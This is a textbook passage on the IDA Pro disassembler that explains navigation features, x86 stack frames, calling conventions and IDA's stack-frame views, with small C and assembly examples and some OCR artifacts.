

For navigational purposes, IDA treats two additional display entities as navigational targets. First, cross-references (shown at  $\bullet$  here) are treated as navigational targets. Cross-references are generally formated as a name and a hex offset. The cross-reference at the right of loc 40134E in the previous listing refers to a location that is  $4D_{16}$  or 77<sub>10</sub> bytes beyond the start of sub 4012E4. Double-clicking the cross-reference text will jump the display to the referencing location (00401331 in this case). Cross-references are covered in more detail in Chapter 9.

The second type of display entity afforded special treatment in a navigational sense is one that uses hexadecimal values. If a displayed hexadecimal value represents a valid virtual address within the binary, then double-clicking the value will reposition the disassembly window to display the selected virtual address. In the listing that follows, double-clicking any of the values indicated by  $\bullet$  will jump the display, because each is a valid virtual address within the given binary, while double-clicking any of the values indicated by  $\bullet$  will have no effect.



A final note about double-click navigation concerns the IDA Output window, which is most often used to display informational messages. When a navigational target, as previously described, appears as the first item in a message, double-clicking the message will jump the display to the indicated target.

```
Propagating type information...
  Function argument information has been propagated
  The initial autoanalysis has been finished.
\Theta 40134e is an interesting location
O Testing: 40134e
0 loc 4013B7
] Testing: loc_4013B7
```
In the Output window excerpt just shown, the two messages indicated by  $\bullet$  can be used to navigate to the addresses indicated at the start of the respective messages. Double-clicking any of the other messages, including those at  $\odot$ , will result in no action at all.

# *Jump to Address*

Occasionally, you will know exactly what address you would like to navigate to, yet no name will be handy in the disassembly window to offer simple doubleclick navigation. In such a case, you have a few options. The first, and most primitive, option is to use the disassembly window scroll bar to scroll the display up or down until the desired location comes into view. This is usually feasible only when the location you are navigating to is known by its virtual address, since the disassembly window is organized linearly by virtual address. If all you know is a named location such as a subroutine named foobar, then navigating via the scroll bar becomes something of a needle-in-a-haystack search. At that point, you might choose to sort the Functions window alphabetically, scroll to the desired name, and double-click the name. A third option is to use one of IDA's search features available via the Search menu, which typically involves specifying some search criteria before asking IDA to perform a search. In the case of searching for a known location, this is usually overkill.

Ultimately, the easiest way to get to a known disassembly location is to make use of the Jump to Address dialog shown in Figure 6-1.



*Figure 6-1: The Jump to Address dialog*

The Jump to Address dialog is accessed via Jump  $\blacktriangleright$  Jump to Address, or by using the G hotkey while the disassembly window is active. Thinking of this dialog as the *Go* dialog may help you remember the associated hotkey. Navigating to any location in the binary is as simple as specifying the address (a name or hex value will do) and clicking OK, which will immediately jump the display to the desired location. Values entered into the dialog are remembered and made available on subsequent use via a drop-down list. This history feature makes returning to previously requested locations somewhat easier.

# *Navigation History*

If we compare IDA's document-navigation functions to those of a web browser, we might equate names and addresses to hyperlinks, as each can be followed relatively easily to view a new location. Another feature IDA shares with traditional web browsers is the concept of forward and backward navigation based on the order in which you navigate the disassembly. Each time you navigate to a new location within a disassembly, your current location is appended to a history list. Two menu operations are available for traversing this list. First, Jump  $\triangleright$  Jump to Previous Position repositions the disassembly to the most recent entry in the history list. The behavior is conceptually identical to a web browser's *back* button. The associated hotkey is ESC, and it is one of the most useful hotkeys that you can commit to memory. Be forewarned, however, that using ESC when any window other than the disassembly window is
active causes the active window to be closed. (You can always reopen windows that you closed accidentally via View  $\blacktriangleright$  Open Subviews.) Backward navigation is extremely handy when you have followed a chain of function calls several levels deep and you decide that you want to navigate back to your original position within the disassembly.

Jump  $\blacktriangleright$  Jump to Next Position is the counterpart operation that moves the disassembly window forward in the history list in a manner similar to a web browser's *forward* button. For the sake of completeness, the associated hotkey for this operation is CTRL-ENTER, though it tends to be less useful than using ESC for backward navigation.

Finally, two of the more useful toolbar buttons, shown in Figure 6-2, provide the familiar browser-style forward and backward behavior. Each of the buttons is associated with a dropdown history list that offers you instant access to any location in the navigation history without having to trace your steps through the entire list.



*Figure 6-2: Forward and backward navigation buttons*

# **Stack Frames**

Because IDA Pro is such a low-level analysis tool, many of its features and displays expect the user to be somewhat familiar with the low-level details of compiled languages, many of which center on the specifics of generating machine language and managing the memory used by a high-level program. Therefore, from time to time this book covers some of the theory of compiled programs in order to make sense of the related IDA displays.

One such low-level concept is that of the stack frame. *Stack frames* are blocks of memory allocated within a program's runtime stack and dedicated to a specific invocation of a function. Programmers typically group executable statements into units called *functions* (also called *procedures*, *subroutines*, or *methods*). In some cases this may be a requirement of the language being used. In most cases it is considered good programming practice to build programs from such functional units.

When a function is not executing, it typically requires little to no memory. When a function is called, however, it may require memory for several reasons. First, the caller of a function may wish to pass information into the function in the form of parameters (arguments), and these parameters need to be stored somewhere the function can find them. Second, the function may need temporary storage space while performing its task. This temporary space is often allocated by a programmer through the declaration of local variables, which can be used within the function but cannot be accessed once the function has completed.

Compilers utilize stack frames (also called *activation records*) to make the allocation and deallocation of function parameters and local variables transparent to the programmer. A compiler inserts code to place a function's parameters into the stack frame prior to transferring control to the function itself, at which point the compiler inserts code to allocate enough memory to hold the function's local variables. As a consequence of the way stack frames are constructed, the address to which the function should return is also stored within the new stack frame. A pleasant result of the use of stack frames is that recursion becomes possible, as each recursive call to a function is given its own stack frame, neatly segregating each call from its predecessor. The following steps detail the operations that take place when a function is called:

- 1. The caller places any parameters required by the function being called into locations as dictated by the calling convention (see ["Calling Con](#page-110-0)[ventions" on page 85\)](#page-110-0) employed by the called function. This operation may result in a change to the program stack pointer if parameters are placed on the runtime stack.
- 2. The caller transfers control to the function being called. This is usually performed with an instruction such as the x86 CALL or the MIPS JAL. A return address is typically saved onto the program stack or in a CPU register.
- 3. If necessary, the called function takes steps to configure a frame pointer<sup>1</sup> and saves any register values that the caller expects to remain unchanged.
- 4. The called function allocates space for any local variables that it may require. This is often done by adjusting the program stack pointer to reserve space on the runtime stack.
- 5. The called function performs its operations, potentially generating a result. In the course of performing its operations, the called function may access the parameters passed to it by the calling function. If the function returns a result, the result is often placed into a specific register or registers that the caller can examine once the function returns.
- 6. Once the function has completed its operations, any stack space reserved for local variables is released. This is often done by reversing the actions performed in step 4.
- 7. Any registers whose values were saved (in step 3) on behalf of the caller are restored to their original values. This includes the restoration of the caller's frame pointer register.
- 8. The called function returns control to the caller. Typical instructions for this include the x86 RET and the MIPS JR instructions. Depending on the calling convention in use, this operation may also serve to clear one or more parameters from the program stack.
- 9. Once the caller regains control, it may need to remove parameters from the program stack. In such cases a stack adjustment may be required to restore the program stack pointer to the value that it held prior to step 1.

<sup>1.</sup> A *frame pointer* is a register that points to a location inside a stack frame. Variables within the stack frame are typically referenced by their relative distance from the location to which the frame pointer points.

Steps 3 and 4 are so commonly performed upon entry to a function that together they are called the function's *prologue*. Similarly, steps 6 through 8 are so frequently performed at the end of a function that together they make up the function's *epilogue*. With the exception of step 5, which represents the body of the function, all of these operations constitute the overhead associated with calling a function.

# <span id="page-110-0"></span>*Calling Conventions*

With a basic understanding of what stack frames are, we can take a closer look at exactly how they are structured. The examples that follow reference the x86 architecture and the behavior associated with common x86 compilers such as Microsoft Visual  $C/C_{++}$  or GNU's  $\rm gcc/g_{++}$ . One of the most important steps in the creation of a stack frame involves the placement of function parameters onto the stack by the calling function. The calling function must store parameters exactly as the function being called expects to find them; otherwise, serious problems can arise. Functions advertise the manner in which they expect to receive their arguments by selecting and adhering to a specific calling convention.

A *calling convention* dictates exactly where a caller should place any parameters that a function requires. Calling conventions may require parameters to be placed in specific registers, on the program stack, or in both registers and on the stack. Equally important to when parameters are passed on the program stack is determining who is responsible for removing them from the stack once the called function has completed. Some calling conventions dictate that the caller is responsible for removing parameters that it placed on the stack, while other calling conventions dictate that the called function will take care of removing the parameters from the stack. Adherence to publicized calling conventions is essential in maintaining the integrity of the program stack pointer.

# **The C Calling Convention**

The default calling convention used by most C compilers for the x86 architecture is called the *C calling convention*. The \_cdecl modifier may be used by  $C/C_{++}$  programs to force compilers to utilize the C calling convention when the default calling convention may have been overridden. We will refer to this calling convention as the cdecl calling convention from here on. The cdecl calling convention specifies that the caller place parameters to a function on the stack in right-to-left order and that the caller (as opposed to the callee) remove the parameters from the stack after the called function completes.

One result of placing parameters on the stack in right-to-left order is that the leftmost (first) parameter of the function will always be on the top of the stack when the function is called. This makes the first parameter easy to find regardless of the number of parameters the function expects, and it makes the cdecl calling convention ideally suited for use with functions that can take a variable number of arguments (such as printf).

Requiring the calling function to remove parameters from the stack means that you will often see instructions that make an adjustment to the program stack pointer immediately following the return from a called function. In the case of functions that can accept a variable number of arguments, the caller is ideally suited to make this adjustment, as the caller knows exactly how many arguments it has chosen to pass to the function and can easily make the correct adjustment, whereas the called function never knows ahead of time how many parameters it may receive and would have a difficult time making the necessary stack adjustment.

In the following examples we consider calls to a function having the following prototype:

void demo cdecl(int w, int x, int y, int z);

By default, this function will use the cdecl calling convention, expecting the four parameters to be pushed in right-to-left order and requiring the caller to clean the parameters off the stack. A compiler might generate code for a call to this function as follows:

```
; demo cdecl(1, 2, 3, 4); //programmer calls demo cdecl
O push 4 ; push parameter z
  push 3 ; push parameter y
  push 2 ; push parameter x
  push 1 ; push parameter w
  call demo_cdecl ; call the function
@ add esp, 16 ; adjust esp to its former value
```
The four push operations beginning at  $\bullet$  result in a net change to the program stack pointer (ESP) of 16 bytes (4 \* sizeof(int) on a 32-bit architecture), which is undone at  $\bullet$  following the return from demo cdecl. If demo\_cdecl is called 50 times, each call will be followed by an adjustment similar to that at  $\bullet$ . The following example also adheres to the cdecl calling convention while eliminating the need for the caller to explicitly clean parameters off the stack following each call to demo cdecl.



In this example, the compiler has preallocated storage space for the parameters to demo\_cdecl at the top of the stack during the function prologue. When the parameters for demo cdecl are placed on the stack, there is no change to the program stack pointer, which eliminates the need to adjust the stack pointer when the call to demo\_cdecl completes. The GNU compilers (gcc and g++) utilize this technique to place function parameters onto the stack.

Note that either method results in the stack pointer pointing to the leftmost argument when the function is called.

# **The Standard Calling Convention**

*Standard* in this case is a bit of a misnomer as it is a name that Microsoft created for its own calling convention marked by the use of the stdcall modifier in a function declaration, as shown here:

```
void stdcall demo stdcall(int w, int x, int y);
```
In order to avoid any confusion surrounding the word *standard*, we will refer to this calling convention as the stdcall calling convention for the remainder of the book.

As with the cdecl calling convention, stdcall requires that function parameters be placed on the program stack in right-to-left order. The difference when using stdcall is that the called function is responsible for clearing the function parameters from the stack when the function has finished. In order for a function to do this, the function must know exactly how many parameters are on the stack. This is possible only for functions that accept a fixed number of parameters. As a result, variable argument functions such as printf cannot make use of the stdcall calling convention. The demo-stdcall function, for example, expects three integer parameters, occupying a total of 12 bytes on the stack (3 \* sizeof(int) on a 32-bit architecture). An x86 compiler can use a special form of the RET instruction to simultaneously pop the return address from the top of the stack and add 12 to the stack pointer to clear the function parameters. In the case of demo\_stdcall, we might see the following instruction used to return to the caller:

ret 12 ; return and clear 12 bytes from the stack

The primary advantage to the use of stdcall is the elimination of code to clean parameters off the stack following every function call, which results in slightly smaller, slightly faster programs. By convention Microsoft utilizes the stdcall convention for all fixed-argument functions exported from shared library (DLL) files. This is an important point to remember if you are attempting to generate function prototypes or binary-compatible replacements for any shared library components.

# **The fastcall Convention for x86**

A variation on the stdcall convention, the fastcall calling convention passes up to two parameters in CPU registers rather than on the program stack. The Microsoft Visual  $C/C_{++}$  and GNU gcc/g++ (version 3.4 and later) compilers recognize the fastcall modifier in function declarations. When fastcall is specified, the first two parameters passed to a function will be placed in the ECX and EDX registers, respectively. Any remaining parameters are placed on the stack in right-to-left order similar to stdcall. Also similar to stdcall,

fastcall functions are responsible for removing parameters from the stack when they return to their caller. The following declaration demonstrates the use of the fastcall modifier.

```
void fastcall demo fastcall(int w, int x, int y, int z);
```
A compiler might generate the following code in order to call demo\_fastcall:

```
; demo fastcall(1, 2, 3, 4); //programmer calls demo fastcall
   push 4 ; move parameter z to second position on stack
   push 3 ; move parameter y to top position on stack
  mov edx, 2 ; move parameter x to edx
   mov ecx, 1 ; move parameter w to ecx
   call demo_fastcall ; call the function
```
Note that no stack adjustment is required upon return from the call to demo fastcall, as demo fastcall is responsible for clearing parameters y and z from the stack as it returns to the caller. It is important to understand that because two arguments are passed in registers, the called function needs to clear only 8 bytes from the stack even though there are four arguments to the function.

# **C++ Calling Conventions**

Nonstatic member functions in C++ classes differ from standard functions in that they must make available the this pointer, which points to the object used to invoke the function. The address of the object used to invoke the function must be supplied by the caller and is therefore provided as a parameter when calling nonstatic member functions. The C++ language standard does not specify how this should be passed to nonstatic member functions, so it should come as no surprise that different compilers use different techniques when passing this.

Microsoft Visual C++ offers the thiscall calling convention, which passes this in the ECX register and requires the nonstatic member function to clean parameters off the stack as in stdcall. The GNU  $g_{++}$  compiler treats this as the implied first parameter to any nonstatic member function and behaves in all other respects as if the cdecl convention is being used. Thus, for g++-compiled code, this is placed on top of the stack prior to calling the nonstatic member function, and the caller is responsible for removing parameters (there will always be at least one) from the stack once the function returns. Additional features of compiled C++ are discussed in Chapter 8.

### **Other Calling Conventions**

Complete coverage of every existing calling convention would require a book in its own right. Calling conventions are often language-, compiler-, and CPU-specific, and some research on your part may be required as you encounter code generated by less-common compilers. A few situations deserve special mention, however: optimized code, custom assembly language code, and system calls.

When functions are exported for use by other programmers (such as library functions), it is important that they adhere to well-known calling conventions so that programmers can easily interface to those functions. On the other hand, if a function is intended for internal program use only, then the calling convention used by that function need be known only within that function's program. In such cases, optimizing compilers may choose to use alternate calling conventions in order to generate faster code. Instances in which this may occur include the use of the /GL option with Microsoft Visual C++ and the use of the regparm keyword with GNU  $\rm gcc/g++$ .

When programmers go to the trouble of using assembly language, they gain complete control over how parameters will be passed to any functions that they happen to create. Unless they wish to make their functions available to other programmers, assembly language programmers are free to pass parameters in any way they see fit. As a result, you may need to take extra care when analyzing custom assembly code. Custom assembly code is often encountered in obfuscation routines and shellcode.

A *system call* is a special type of function call used to request an operating system service. System calls usually effect a state transition from user mode to kernel mode in order for the operating system kernel to service the user's request. The manner in which system calls are initiated varies across operating systems and CPUs. For example, Linux x86 system calls may be initiated using the int 0x80 instruction or the sysenter instruction, while other x86 operating systems may use only the sysenter instruction or alternate interrupt numbers. On many x86 systems (Linux being an exception) parameters for system calls are placed on the runtime stack, and a system call number is placed in the EAX register immediately prior to initiating the system call. Linux system calls accept their parameters in specific registers and occasionally in memory when there are more parameters than available registers.

# *Local Variable Layout*

Unlike the calling conventions that dictate the manner in which parameters are passed into a function, there are no conventions that mandate the layout of a function's local variables. When compiling a function, one task a compiler is faced with is to compute the amount of space required by a function's local variables. Another task is to determine whether those variables can be allocated in CPU registers or whether they must be allocated on the program stack. The exact manner in which these allocations are made is irrelevant to both the caller of a function and to any functions that may, in turn, be called. Most notably, it is typically impossible to determine a function's local variable layout based on examination of the function's source code.

# *Stack Frame Examples*

Consider the following function compiled on a 32-bit x86-based computer:

```
void bar(int j, int k); // a function to call
void demo stackframe(int a, int b, int c) {
   int x;
```

```
 char buffer[64];
 int y;
 int z;
 // body of function not terribly relevant other than
bar(z, y);
```
}

We compute the minimum amount of stack space required for local variables as 76 bytes (three 4-byte integers and a 64-byte buffer). This function could use either stdcall or cdecl, and the stack frame will look the same. Figure 6-3 shows one possible implementation of a stack frame for an invocation of demo\_stackframe, assuming that no frame pointer register is used (thus the stack pointer, ESP, serves as the frame pointer). This frame would be set up on entry to demo\_stackframe with the one-line prologue:

```
sub esp, 76 ; allocate sufficient space for all local variables
```
The Offset column indicates the base+displacement address required to reference any of the local variables or parameters in the stack frame.

|     | Variable                  | <b>Offset</b> |                 |
|-----|---------------------------|---------------|-----------------|
| esp | Z                         | [esp]         |                 |
|     | y                         | $[esp+4]$     | local variables |
|     | buffer                    | $[esp+8]$     |                 |
|     | $\boldsymbol{\mathsf{x}}$ | $[esp+72]$    |                 |
|     | saved eip                 | $[esp+76]$    |                 |
|     | a                         | $[esp+80]$    |                 |
|     | b                         | $[esp+84]$    | parameters      |
|     | C                         | $[esp+88]$    |                 |

*Figure 6-3: An ESP-based stack frame*

Generating functions that utilize the stack pointer to compute all variable references requires a little more effort on the part of the compiler, as the stack pointer changes frequently and the compiler must make sure that proper offsets are used at all times when referencing any variables within the stack frame. Consider the call made to bar in function demo\_stackframe, the code for which is shown here:



The push at  $\bullet$  correctly pushes local variable y per the offset in Figure 6-3. At first glance it might appear that the push at  $\bullet$  incorrectly references local variable y a second time. However, because we are dealing with an ESP-based frame and the push at  $\bullet$  modifies ESP, all of the offsets in Figure 6-3 must be temporarily adjusted each time ESP changes. Following  $\bullet$ , the new offset for local variable z becomes [esp+4] as correctly referenced in the push at  $\bullet$ . When examining functions that reference stack frame variables using the stack pointer, you must be careful to note any changes to the stack pointer and adjust all future variable offsets accordingly. One advantage of using the stack pointer to reference all stack frame variables is that all other registers remain available for other purposes.

Once demo stackframe has completed, it needs to return to the caller. Ultimately a ret instruction will be used to pop the desired return address off the top of the stack into the instruction pointer register (EIP in this case). Before the return address can be popped, the local variables need to be removed from the top of the stack so that the stack pointer correctly points to the saved return address when the ret instruction is executed. For this particular function the resulting epilogue becomes



At the expense of dedicating a register for use as a frame pointer and some code to configure the frame pointer on entry to the function, the job of computing local variable offsets can be made easier. In x86 programs, the EBP (*extended base pointer*) register is typically dedicated for use as a stack frame pointer. By default, most compilers generate code to use a frame pointer, though options typically exist for specifying that the stack pointer should be used instead. GNU  $\text{gc}/\text{g}$ ++, for example, offers the -fomit-frame-pointer compiler option, which generates functions that do not rely on a fixed-frame pointer register.

In order to see what the stack frame for demo\_stackframe will look like using a dedicated frame pointer, we need to consider this new prologue code:



The push instruction at  $\bullet$  saves the value of EBP currently being used by the caller. Functions that adhere to the System V Application Binary Interface for Intel 32-bit Processors $^2$  are allowed to modify the EAX, ECX, and EDX registers but are required to preserve the caller's values for all other registers. Therefore, if we wish to use EBP as a frame pointer, we must save the current value of EBP before we change it, and we must restore the value of EBP before we return to the caller. If any other registers need to be saved on behalf of the caller (ESI or EDI, for example), compilers may choose to save them at the same time EBP is saved, or they may defer saving them until

<sup>2.</sup> See *http://www.sco.com/developers/devspecs/abi386-4.pdf*.

local variables have been allocated. Thus, there is no standard location within a stack frame for the storage of saved registers.

Once EBP has been saved, it can be changed to point to the current stack location. This is accomplished by the mov instruction at  $\Theta$ , which copies the current value of the stack pointer into EBP. Finally, as in the non-EBP-based stack frame, space for local variables is allocated at  $\bullet$ . The resulting stack frame layout is shown in Figure 6-4.

|     | Variable  | <b>Offset</b> |                   |
|-----|-----------|---------------|-------------------|
| esp | Z         | $[ebp-76]$    |                   |
|     | y         | $[ebp-72]$    | local variables   |
|     | buffer    | $[ebp-68]$    |                   |
|     | X         | $[ebp-4]$     |                   |
| ebp | saved ebp | [ebp]         | saved register(s) |
|     | saved eip | $[ebp+4]$     |                   |
|     | a         | $[ebp+8]$     |                   |
|     | b         | $[ebp+12]$    | parameters        |
|     | C         | $[ebp+16]$    |                   |

*Figure 6-4: An EBP-based stack frame*

With a dedicated frame pointer, all variable offsets are computed relative to the frame pointer register. It is most often (though not necessarily) the case that positive offsets are used to access function parameters, while negative offsets are required to access local variables. With a dedicated frame pointer in use, the stack pointer may be freely changed without affecting the offset to any variables within the frame. The call to function bar can now be implemented as follows:



The fact that the stack pointer has changed following the push at  $\Theta$  has no effect on the access to local variable z in the succeeding push.

Finally, the use of a frame pointer necessitates a slightly different epilogue once the function completes, as the caller's frame pointer must be restored prior to returning. Local variables must be cleared from the stack before the old value of the frame pointer can be retrieved, but this is made easy by the

fact that the current frame pointer points to the old frame pointer. In x86 programs utilizing EBP as a frame pointer, the following code represents a typical epilogue:



This operation is so common that the x86 architecture offers the leave instruction as an abbreviated means of accomplishing the same task.



While the names of registers and instructions used will certainly differ for other processor architectures, the basic process of building stack frames will remain the same. Regardless of the architecture, you will want to familiarize yourself with typical prologue and epilogue sequences so that you can quickly move on to analyzing more interesting code within functions.

# *IDA Stack Views*

Stack frames are clearly a runtime concept; a stack frame can't exist without a stack and without a running program. While this is true, it doesn't mean that you should ignore the concept of a stack frame when you are performing static analysis with tools such as IDA. All of the code required to set up stack frames for each function is present within a binary. Through careful analysis of this code, we can gain a detailed understanding of the structure of any function's stack frame even when the function is not running. In fact, some of IDA's most sophisticated analysis is performed specifically to determine the layout of stack frames for every function that IDA disassembles. During initial analysis, IDA goes to great lengths to monitor the behavior of the the stack pointer over the course of a function by making note of every push or pop operation along with any arithmetic operations that may change the stack pointer, such as adding or subtracting constant values. The first goal of this analysis is to determine the exact size of the local variable area allocated to a function's stack frame. Additional goals include determining whether a dedicated frame pointer is in use in a given function (by recognizing a push ebp/mov ebp, esp sequence, for example) and recognizing all memory references to variables within a function's stack frame. For example, if IDA noted the following instruction in the body of demo\_stackframe

mov eax, [ebp+8]

it would understand that the first argument to the function (a in this case) is being loaded into the EAX register (refer to Figure 6-4). Through careful analysis of the stack frame structure, IDA can distinguish between memory references that access function arguments (those that lie below the saved return address) and references that access local variables (those that lie above the saved return address). IDA takes the additional step of determining which memory locations within a stack frame are directly referenced. For example, while the stack frame in Figure 6-4 is 96 bytes in size, there are only seven variables that we are likely to see referenced (four locals and three parameters).

Understanding the behavior of a function often comes down to understanding the types of data that the function manipulates. When reading a disassembly listing, one of the first opportunities that you will have to understand the data a function manipulates is to view the breakdown of the function's stack frame. IDA offers two views into any function's stack frame: a summary view and a detail view. In order to understand these two views, we will refer to the following version of demo\_stackframe, which we have compiled using gcc.

```
void demo stackframe(int a, int b, int c) {
   int x = c;
    char buffer[64];
  int y = b;
   int z = 10;
  buffer[0] = 'A';bar(z, y);
}
```
In this example, local variables  $x$  and  $y$  are initialized from parameters  $c$ and b, respectively. Local variable z is initialized with the constant value 10, and the first character in the 64-byte local array, named buffer, is initialized to the letter 'A'. The corresponding IDA disassembly of this function appears here.

```
.text:00401090 ; ========= S U B R O U T I N E ===========================
     .text:00401090
    .text:00401090; Attributes: Obp-based frame
     .text:00401090
    .text:00401090 demo stackframe proc near ; CODE XREF: sub 4010C1+41\downarrowp
    .text:00401090
0 .text:00401090 var 60 = dword ptr -60h
    .text:00401090 var 5C = dword ptr -5Ch.text:00401090 var 58 = byte pt -58h.text:00401090 var C = dword ptr -0Ch
     .text:00401090 arg_4 = dword ptr 0Ch
    .text:00401090 arg 8 = dword ptr 10h .text:00401090
    .text:00401090 push ebp
    .text:00401091 mov ebp, esp
    .text:00401093 sub esp, \Theta78h
   .text:00401096 mov eax, [ebp+\Theta \arg 8]
```


There are many points to cover in this listing as we begin to acquaint ourselves with IDA's disassembly notation. We begin at  $\bullet$  by noting that IDA believes this function uses the EBP register as a frame pointer based on analysis of the function prologue. At  $\bullet$  we learn that gcc has allocated 120 bytes (78h) equates to 120) of local variable space in the stack frame. This includes 8 bytes for passing the two parameters to bar at  $\bullet$ , but it is still far greater than the 76 bytes we had estimated previously and demonstrates that compilers occasionally pad the local variable space with extra bytes in order to ensure a particular alignment within the stack frame. Beginning at  $\Theta$ , IDA provides a summary stack view that lists every variable that is directly referenced within the stack frame, along with the variable's size and offset distance from the frame pointer.

IDA assigns names to variables based on their location relative to the saved return address. Local variables lie above the saved return address, while function parameters lie below the saved return address. Local variable names are derived using the var prefix joined with a hexadecimal suffix that indicates the distance, in bytes, that the variable lies above the saved frame pointer. Local variable var C, in this case, is a 4-byte (dword) variable that lies 12 bytes above the saved frame pointer ([ebp-0Ch]). Function parameter names are generated using the arg\_ prefix combined with a hexadecimal suffix that represents the relative distance from the topmost parameter. Thus the topmost 4-byte parameter would be named arg\_0, while successive parameters would be named arg\_4, arg\_8, arg\_C, and so on. In this particular example arg 0 is not listed because the function makes no use of parameter a. Because IDA fails to locate any memory reference to [ebp+8] (the location of the first parameter), arg\_0 is not listed in the summary stack view. A quick scan of the summary stack view reveals that there are many stack locations that IDA has failed to name because no direct references to those locations exist in the program code.

# **NOTE** *The only stack variables that IDA will automatically generate names for are those that are directly referenced within a function.*

An important difference between IDA's disassembly listing and the stack frame analysis that we performed earlier is the fact that nowhere in the disassembly listing do we see memory references similar to [ebp-12]. Instead,

IDA has replaced all constant offsets with symbolic names corresponding to the symbols in the stack view and their relative offsets from the stack frame pointer. This is in keeping with IDA's goal of generating a higher-level disassembly. It is simply easier to deal with symbolic names than numeric constants. In fact, as we will see later, IDA allows us to change the names of any stack variable to whatever we wish, making the names that much easier for us to remember. The summary stack view serves as a map from IDA-generated names to their corresponding stack frame offsets. For example, where the memory reference [ebp+arg 8] appears in the disassembly, [ebp+10h] or [ebp+16] could be used instead. If you prefer numeric offsets, IDA will happily show them to you. Right-clicking arg  $\delta$  at  $\Theta$  yields the context-sensitive menu shown in Figure 6-5, which contains several options to change the display format.

| eax, [ebp+arg 8]<br>mov              |                                                                                                    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
| [ebp+var_C], ea My Xrefs from<br>mov |                                                                                                    |
| mov                                  | eax, $[{\tt ebp+arg\_4}\brack{\tiny\begin{bmatrix} 8\end{bmatrix}}$ Use standard symbolic constant |
| $[ebp+var 5C]$ , e<br>mov            |                                                                                                    |
| $[ebp+var 60]$ ,<br>0<br>mov         | $\frac{1}{16}$ [ebp+10h]<br>Q                                                                      |
| [ebp+var 58],<br>4<br>mov            | $\sqrt[6]{0}$ [ebp+16]<br>н                                                                        |
| eax, [ebp+var 5<br>mov               |                                                                                                    |
| $[esp+4]$ , eax<br>mov               | $[ebp+20o]$<br>Έ                                                                                   |
| eax, [ebp+var 6<br>mov               | ੈਂਟ⊺<br>$[ebp+10000b]$<br>B                                                                        |
| [esp], eax<br>mov                    | Manual<br>$Alt + F1$                                                                               |
| call<br>foo                          |                                                                                                    |
| leave                                | Edit function<br>Alt+P                                                                             |
| retn                                 | Hide<br>$\equiv$                                                                                   |
| endp                                 | Graph view<br>圆                                                                                    |
|                                      | Undefine<br>U                                                                                      |
| F.<br>Π                              | Synchronize with                                                                                   |
|                                      |                                                                                                    |

*Figure 6-5: Selecting an alternate display format*

In this example, since we have source code available for comparison, we can map the IDA-generated variable names back to the names used in the original source using a variety of clues available in the disassembly.

- 1. First, demo\_stackframe takes three parameters: a, b, and c. These correspond to variables arg<sub>0</sub>, arg<sub>4</sub>, and arg 8 respectively (though arg 0 is missing in the disassembly because it is never referenced).
- 2. Local variable  $x$  is initialized from parameter c. Thus var  $\epsilon$  corresponds to x since it is initialized from arg  $8$  at  $\odot$ .
- 3. Similarly, local variable  $\gamma$  is initialized from parameter b. Thus, var  $5C$ corresponds to y since it is initialized from arg 4 at  $\bullet$ .
- 4. Local variable z corresponds to var\_60 since it is initialized with the value  $10$  at  $\odot$ .
- 5. The 64-byte character array buffer begins at var 58 since buffer[0] is initialized with  $A$  (ASCII 0x41) at  $\odot$ .

